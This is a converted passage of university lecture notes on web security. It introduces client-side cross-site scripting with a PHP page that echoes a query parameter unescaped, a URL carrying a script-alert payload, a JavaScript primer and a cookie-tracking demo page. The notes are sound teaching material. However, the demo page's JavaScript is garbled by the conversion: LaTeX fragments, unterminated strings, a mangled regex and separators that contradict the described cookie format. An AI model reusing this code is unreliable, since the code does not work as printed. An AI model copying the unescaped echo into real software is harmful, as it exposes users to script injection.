### Lecture 28: Web Security: Cross-Site Scripting and Other Browser-Side Exploits

### Lecture Notes on "Computer and Network Security"

### by Avi Kak (kak@purdue.edu)

April 21, 2022

5:30pm

©2022 Avinash Kak, Purdue University



### Goals:

- JavaScript for handling cookies in your browser
- Server-side cross-site scripting vs. client-side cross-site scripting
- Client-side cross-site scripting attacks
- Heap spray attacks
- The w3af framework for testing web applications# **CONTENTS**

<span id="page-1-0"></span>

|        | <i>Section Title</i>                                                                  | Page           |
|--------|---------------------------------------------------------------------------------------|----------------|
| 28.1   | $Cross\text{-}Site Scripting \text{---} Once Again$                                   | 3              |
| 28.2   | JavaScript: Some Quick Highlights                                                     | $\overline{7}$ |
| 28.2.1 | Managing Cookies with JavaScript                                                      | 11             |
| 28.2.2 | Getting JavaScript to Download<br>Information from a Server                           | 24             |
| 28.3   | <b>Exploiting Browser Vulnerabilities</b>                                             | 31             |
| 28.4   | <b>Stealing Cookies with a Cross-Site</b><br><b>Scripting Attack</b>                  | 33             |
| 28.5   | The Heap Spray Exploit                                                                | 40             |
| 28.6   | The w3af Framework for Testing<br>a Web Application for Its<br><b>Vulnerabilities</b> | 48             |<span id="page-2-0"></span>Back to [TOC](#page-1-0)

### 28.1 Cross-Site Scripting — Once Again

- Earlier in Section 27.3 of Lecture 27 you saw an example of a server-side cross-site scripting attack through server-side injection of malicious code. In this section here, I will now give an example of a **client-side** cross-site scripting attack.
- As mentioned toward the end of Section 27.3 of Lecture 27, a cross-site scripting attack, abbreviated as XSS, commonly involves three parties. For the server-side XSS, the three parties are the attacker, a web-hosting service, and an innocent victim whose web browser is being exploited.
- For the client-side XSS, we again have three parties: an attacker who may work on a contract basis, an innocent victim, and a beneficiary of the attack. The attacker's goal is to get the innocent victim to click on a JavaScript bearing URL in order to cause the victim's browser to exfiltrate the cookies to a third party (the beneficiary of the attack) or to download malicious browser exploiting code from third parties. A client-side XSS is an example of UXSS, which stands for Universal XSS. [See the paper "Subverting Ajax" by Stefano Di Paola and Giorgio Fedon for other examples of UXSS. You can get to the paper by googling the author names.]That client-side XSS continues to be very important to web security can be judged by the number of entries (thousands) for such vulnerabilities for the year 2021 in the CVE list maintained by Mitre Corporation for the US Government:

<http://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=cross-site+scripting>

As mentioned previously in Lecture 21, the CVE (Common Vulnerabilities and Exposures) is a continuously updated database of publicly disclosed security flaws in software systems. Each security flaw that CVE is made aware of is assigned a unique ID number.  $[$ These ID numbers play an important role in any discourse and downstream developments related to the flaws. Note that CVE only maintains the identifiers and brief descriptions for the security flaws. The technical details regarding the security flaws are maintained by other organizations such as U.S. National Vulnerability Database (NVD), the CERT/CC Vulnerabilities Notes Database.]

• For the simplest of the demos, the idea of a client-side XSS attack is to get a victim to click on a URL that causes the browser's JavaScript to execute malicious code. For what is perhaps the simplest demonstration of this, let's say that an attacker knows that the victim is highly likely to click on the following URL:

http://10.0.0.13/~kak/xss\_client\_side\_simple\_demo.html

and let's say that the document

xss client side simple demo.html contains the following HTML:

<!DOCTYPE html>  $\hbox{\tt }$ <head>```
<title>Client Side XSS Simple Demo</title>
</head>
<body>
    <h1>Client Side XSS -- Simple Demo</h1>
    <p><?php echo $_GET['query']; ?>:</p>
</body>
</html>
```
Note that this HTML contains a call to PHP to echo back to the browser whatever the web server receives as the value of the query field.

Through social engineering or otherwise, the attacker may now get the victim to click on the following URL, which is the same as the one shown earlier, except that now there exists a query field in the URL string that will be received by the web server:

```
http://10.0.0.13/~kak/xss_client_side_simple_demo.html/?query=<script>alert('Do you agree?');</script>
```
Note that the value of the query field is a call to JavaScript's alert function with the argument string "Do you agree?".

When I do this experiment at home with my Apache web server running on a machine with the IP address 10.0.0.13 and I then click on the URL shown above in the URL window of another laptop that has the Firefox browser running in a Windows environment, I see a JavaScript produced prompt window that waits for my response with an "OK?" button.

• Since the client-side XSS attacks typically involve getting a victim's browser to execute a fragment of JavaScript, we will start in the next section with a brief review of thislanguage. [Client-side XSS attacks also involve other client-side scripting languages for web applications. These include VBScript, Flash, etc.]<span id="page-6-0"></span>Back to [TOC](#page-1-0)

## 28.2 JavaScript: SOME QUICK HIGHLIGHTS

- JavaScript is meant specifically for browser-side computing.
- JavaScript is not allowed to interact with the local file system. [However, it can interact with the plugins for the browser and that can become a vulnerability, especially if the plugins have their own vulnerabilities.]
- JavaScript started out as a scripting language that consisted of commands that would be executed on the browser's computer for what is generally called "browser detection" and for form verification. To ensure that a web page was optimized separately for both the Internet Explorer and Firefox, a web server delivered a page that contained both ways of displaying an HTML object optimally — with the expectation that JavaScript would first figure out which browser was being used and then execute only those commands that were appropriate to that browser.
- In addition to the duties mentioned above, JavaScript is now widely used for producing mouse-rollover, animation, and other effects in web pages.

7- For the purpose of understanding the rest of the discussion here, you mainly need to know that JavaScript is an object based language — in the sense that it uses the **dot** operator to invoke methods on objects. While not fully object-oriented in the sense that  $C_{++}$ and Java are, JavaScript nonetheless has the notion of objects whose attributes can be accessed and whose methods invoked via the dot operator that is so basic to object-oriented programming.
- The objects in JavaScript can be of the following types: object, function, and array. When a variable is assigned an instance of one of these three types, what the variable is set to is a reference to the instance — as in Java. JavaScript also has the notion of primitive types. For example, number, boolean, null, and string act as the primitive types. What we mean by that is that such a data object consists of a single literal in the memory. JavaScript also supports an object oriented wrapper for the string type. As a result, when a string is assigned to a variable, while that variable will act like any variable holding a primitive value, you will also be able to invoke the dot operator on it as you do on variables that hold references to objects.

[Objects in JavaScript are like hashes in Perl or dictionaries in Python.]

• Probably one of the most important objects of type object in JavaScript programming is window. An instance of type window stands for the browser window that is currently open. An instance of **window** is automatically created for every occurrence of <br/>body> or <frameset> tag in the downloaded HTML code. Every **window** object contains an instance of typescreen, an instance of type navigator, an instance of type location, an instance of type history, an instance of type document, an instance of type self, and an instance of type frames. Each of these seven objects is of type object.

- Of the seven objects listed above that are contained in a window object representing a browser window, the document object is very special because it represents the content of a web page. The document object maintains a DOM (Document Object Model) representation of the contents of a web document. The DOM model has three specifications, commonly referred to as DOM levels. DOM Level 0, the oldest, dealt mostly with giving access to the form elements, links, and images. The DOM Level 1 specification was issued in 1998 and DOM Level 2 in 2000.
- DOM represents the contents of a web page as a tree of nodes. An HTML document can be easily represented by a tree. The root node for every HTML document is the html element. Descending from this root are two child nodes, head and body, corresponding to the HTML elements of the same name; and so on. It is possible for a node to have one or more attributes. For example, the a element will most commonly have the attribute href.
- The document object supports methods to work with the nodes of the DOM representation of a document and to create newdocument parent by calling document.appendChild().

- As mentioned, the document object, which represents all of the contents of a web page in the form of a DOM (Document Object Model) tree, has a number of very important methods defined for it that allow you to manipulate and animate the different elements in a web page. For example, if you have web page that has an HTML element with an ID attribute, you can retrieve it inside the JavaScript code by calling document.getElementById("id") where the argument is the string you used as the ID for the HTML element. For another useful example, suppose you want to pull into your JavaScript all of the paragraphs in your web page that you defined with the "p" elements, you can do so by invoking var allParas  $=$ document.getElementsByTagName('p') where var allParas means that we are defining **allParas** as a variable. This variable will be set to the array that is returned by the call to the method getElementsByTagName() of the document object.
- A quick way to learn JavaScript is through the tutorial at

<http://www.w3schools.com/js/default.asp>.<span id="page-10-0"></span>Back to [TOC](#page-1-0)

### 28.2.1 Managing Cookies with JavaScript

- Cookies are generally used to retain some data from one session to another between a client browser and a web server.
- Enterprise web servers often use cookies that are stored in the browsers to keep track of the interaction with their online customers from one visit to the next. In this manner, after a new client has been authenticated with, say, a password on the first contact, the cookies can be relied upon for subsequent automatic authentications. Cookies can also be used to store customer preferences, tracking how customers view a web page, and so on. [IMPORTANT: Are you bothered by all the "popups" you see even after you have blocked the popups? The

popup-like things you see after you have blocked the popups are actually new instances of the browser window created by HTTP redirects. There are two things you need to do to control this nuisance: you need to control who gets to place cookies in your browser and you need to control which websites are allowed HTTP redirects. Both of these are easily accomplished in Firefox by extending the browser with add-ons. Click on the "Tools" menubutton at the top of your browser window and then click on the "Add-ons" button in the pull-down menu that you'll see. That will open up a new browser window with the following items on it: (1) Get Add-ons; (2) Extensions; (3) Appearance; and (4) Plugins. If you have previously installed any add-ons, you can see them and, if you want, disable them by clicking on the "Extensions" button. You can install new add-ons by clicking on "Get Add-ons". I highly recommend the following two add-ons: (i) Cookie Whitelist with Buttons; and (2) NoRedirect. Both of these take a

11while getting used to, but after you have become comfortable with them, your internet surfing will be much more enjoyable and much more risk-free. I should also add that if you check the cookies already stored in your browser, don't be surprised if you see hundreds if not thousands of them. Most of these cookies have landed in your browser through the advertisements you see in practically all web pages these days. So, conceivably, if you find a large number of cookies in your browser, there are hundreds, and possibly thousands, of outfits out there who are keeping track of you and your browsing habits through their cookies. If you really think about it, this is such a huge invasion of your privacy. Additionally, the display of adware through popups and through separate browser instances created by HTTP redirects is controlled by these cookies. Only a very small number of outfits are allowed to place cookies in my computers. With the cookie whitelisting add-on, you can also allow cookies just on a one-session basis. If you don't use the cookie whitelister, you can try to use the cookie controller that comes with the browser. But note that that is a cookie blacklister. It is not as effective as it sounds. Let's say you blacklist cookies from badgyus.net through the blacklister that comes with Firefox. This organization will still be able to place cookies in your browser through the domain more.badguys.net.

 Getting back to the subject of legitimate uses of cookies, we can rely on those cookies only to the extent we know that such cookies will not be stolen by third parties. As it turns out, it may be possible for third parties to steal cookies from an innocent client's browser by mounting what is known as a cross-site scripting attack. [Cross-site scripting used to be referred to by the acronym CSS when such attacks first made their appearance. The acronym used now for the same is XSS since CSS is most commonly associated with Cascading Style Sheets that are used for designing web pages.]- In order to get you ready for the example presented later on how cookies can be stolen by third parties with a cross-site scripting attack, in the rest of this section I'll present an example of how JavaScript can be used to set and change cookies in a browser.
- Keeping in mind the goal as stated above, I will now show a web page whose purpose is to keep track of the wealth of a client using just cookies in the client's browser. [This is obviously a silly little example, but what it demonstrates is important. It shows how cookies can be used to maintain state from one session to another. A client downloading from the server the web page WealthTracker.html constitutes one session. Being able to maintain state between consecutive sessions means that we can use cookies to avoid having to re-authenticate the client after the first visit and to store whatever was gleaned from the client during his/her previous visit.] A clueless client may be expected to love this sort of a wealth tracker since the web server can provide to the client a guarantee that whatever wealth information the client enters in his/her browser will remain in the client's computer.
- Before I explain the JavaScript code used in the web page Wealth Tracker.html, fire up the Apache2 web server in your Ubuntu machine. As you will recall, the installation of Apache2 was addressed earlier in Section 19.4.2 of Lecture 19 and in Section 27.1 of Lecture 27.
- Now place the HTML file shown on the next page in thepublic-web directory of your own account on the machine. You can call this web page from another machine in your network by pointing the browser on that machine to something like

```
http://10.0.0.11/~kak/WealthTracker.html
```
where the IP address 10.0.0.11 is that of the machine on which the web server is running.

- You will see a form in your browser with two text-entry boxes, one for your name and the other for your wealth, and with a "Submit Query" button. Enter a string for your name and an integer for your wealth, and then click on the submit button. When you click on the Submit button the first time, the browser will show you for verification the information you just entered in the form.
- Now just change the number in the "Wealth" box and see what happens. And do this repeatedly. You will see that this page keeps track of how many times you have visited the page in the past and how your wealth has changed from one visit to the next. As you enter the size of your wealth in the Wealth box, without changing the entry in the Name box, and click on the "Submit" button, you will see a popup in your browser that will announce something like: [If this demo is not working for you, it could be because you are using a cookie blocker. If you are using the Cookie Whitelister Imentioned earlier, you can enable the cookies for just one session by clicking on the green circular button you will see at the right end of your URL bar.]

This is your visit number 6. Your wealth has changed by 290000

 At each visit to the web page, the browser will store a cookie that contains a string which looks like [The overall structure of a cookie is explained in the red-blue note on page 20 of this lecture]:

#### 6\_visits\_323456

where the first number, in this case 6, means that the cookie with the string shown was stored in your  $6^{th}$  visit to the web page, where the substring visits serves no real purpose, and where the last number is what you entered for the size of your wealth. [As you surely know already, you can see all the cookies in your browser through the "Preferences" menu button that is usually in the "Edit" drop-down menu listed at the top of your browser window.]

Shown below is what is in the HTML file WealthTracker.html:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN"
 "http://www.w3.org/TR/html4/DTD/strict.dtd">
\hbox{\tt <html>>}<head>
<title>Cookie Based Wealth Tracker</title>
<meta http-equiv="Content-Type" content="text/html; charset=US-ASCII">
<script type = "text/javascript">
// by Avi Kak (kak@purdue.edu)
// April 17, 2011 (slightly modified: April 18, 2013)
``````
function setCookie( name, value, expires, path, domain, secure ) {
    var today = new Date();
    today.setTime( today.getTime() );
    if ( expires ) {
        expires = expires * 1000 * 60 * 60 * 24;
    }
    var expires_date = new Date( today.getTime() + (expires) );
    document.cookie = name + "=" +escape( value ) +
        ((expires) ? ";expires=" + expires_date.toGMTString() : "") +
        ((path) ? ";path=" + path : "" ) +
        ((domain) ? ";domain=" + domain : "" ) +
            ( ( secure ) ? ";secure" : "" );
}
function getSetCookie(name, info) {
    var all_cookies = document.cookie.split(';');
    var cooky = ';
    var nam ='';
    var val = ';
    for (i=0;i < all_cookies.length;i++) {
        \text{cooky} = \text{all\_cookies}[i].\text{split}('=');\texttt{nam = cooky[0].replace(\texttt{s++}\s+\$/g, '')};if (nam == name) {
            val = unescape( cooky[1].replace(/^\s+|\s+$/g, '') );
            val_parts = val.split('');
            var howManyVisits = Number(val_parts[0]);
            var visit_portion = val_{parts}[1];
            var prev_info = val_parts[2];
            if (prev_info) {
                var diff = info - prev_info;
                var msg = "This is your visit number " +
                                     (howManyVisits + 1) + ". " +"Your wealth changed by " + diff;
                alert(msg);
            }
            var newCookieVal =
                (howManyVisits + 1) + '-' + visit\_portion + '-' + info;setCookie( name, newCookieVal, 15 );
        } else {
            var cookieValue = "1_visits" + '_' + info;
            setCookie( name, cookieValue, 15 );
        }
    }
}
function deleteCookie(name, path, domain) {
    if ( getCookieValueForName( name ) ) {
        document.cookie = name + "=" +
                           ( (path) ? "; path=" + path : "" ) +<br>( (domain) ? "; domain " : "" ) +
                           ( (domain) ? "; domain "
                           "; expires=Thu, 01-Jan-70 00:00:01 GMT";
    }
```}

```
//function load() {
// window.status="Checking user authentication";
//}
function checkEntry() {
   var body = document.getElementsByTagName( "body" );
   var msg = "The information you entered for verification: ";
   var doc_element = document.createElement( "p" );
   var textnode = document.createTextNode( msg );
   doc_element.appendChild( textnode );
   body[0].appendChild( doc_element );
   var nameEntered = document.forms[0].yourname.value;
   var wealthEntered =
        document.forms["ACKentryform"].sizeofwealth.value;
   createHTML( nameEntered, wealthEntered );
   getSetCookie( nameEntered, wealthEntered );
   return false;
}
function createHTML( ) {
   var body = document.getElementsByTagName( "body" );
    for( var i=0; i < arguments.length; i++ ) {
       var argtext = arguments[i];
       var doc_element = document.createElement( "p" );
       var newtext = "You entered: " + argtext;
       var textnode = document.createTextNode( newtext );
       doc_element.appendChild( textnode );
       body[0].appendChild( doc_element );
   }
}
</script>
</head>
<body>
<form id="ACKentryform" action="#" onsubmit="return checkEntry();" method="post">
<p> Enter your name and the size of your wealth in this form:</p>
<br>
<hr>
<p>Your Name <em>(Required)</em>: <input id="yournamebox"
                                      name="yourname"
                                      type="text" />
</p>
<p>Size of Your Wealth: <input id="sizeofwealthbox" name="sizeofwealth" type="text" />
</p>
<p><input id="formsubmit" type="submit" /> </p>
</form>
</body>
</html>
```- Here are some important things to know about the structure of the HTML page shown above:
	- All of the JavaScript code in the source for the web page is in the form of function definitions. A JavaScript function may be executed automatically upon the occurrence of an event or because it has been called in the portion of the code that is currently being executed.
	- All JavaScript on the page appears between the <script> and  $\langle$  script> tags.
	- If you examine what is in between the  $\langle \text{body} \rangle$  and  $\langle \text{body} \rangle$ tags, you will notice that the HTML source basically creates a web form with two text boxes, one for the entry of your name as a string and the other for the entry of the size of your wealth as a number.

```
<form id="ACKentryform" action="#" onsubmit="return checkEntry();" method="post">
<p> Enter your name and the size of your wealth in this form:</p>
<br>
<br>
<p>Your Name <em>(Required)</em>: <input id="yournamebox"
                                       name="yourname"
                                       type="text" />
</p>
<p>Size of Your Wealth: <input id="sizeofwealthbox" name="sizeofwealth" type="text" />
\langle/p>
<p><input id="formsubmit" type="submit" /> </p>
</form>
```- Note in particular the opening tag in the above declaration of the form element. [In this tag, as you saw in the HTML example in Section 27.3 of Lecture 27, ordinarily the value specified for the attribute action in the first line mentions the server program whose job is to process the information that a user places in the form. However, in our case, this form is not supposed to send anything back to the server (remember, we want all the "wealth" information to stay in the client's machine). We ensure that the form data will NOT be sent back to the web server by setting  $\text{action to } \#$ . To supply the client-side function that is supposed to process the form data, we specify that by making it the value of the onSubmit attribute. So when the user clicks on the "Submit" button of the form, whatever the user entered in the form will be processed by the JavaScript method checkEntry(). As in Section 27.3 of Lecture 27, the method attribute specifies whether the form should be sent back to the server with the HTTP GET method or the HTTP POST method (the default is GET). In our case, since the action does NOT specify that the form be sent to the server, the value given to the method attribute does not matter.]
- When your browser points to the above form, you will see something like the following in your browser window:

|        |                                     |  |  | Enter your name and the size of your wealth in this form: |  |  |
|--------|-------------------------------------|--|--|-----------------------------------------------------------|--|--|
|        | Your name (Required): $\frac{1}{2}$ |  |  |                                                           |  |  |
|        | Size of your wealth: $\frac{1}{2}$  |  |  |                                                           |  |  |
| SUBMIT |                                     |  |  |                                                           |  |  |

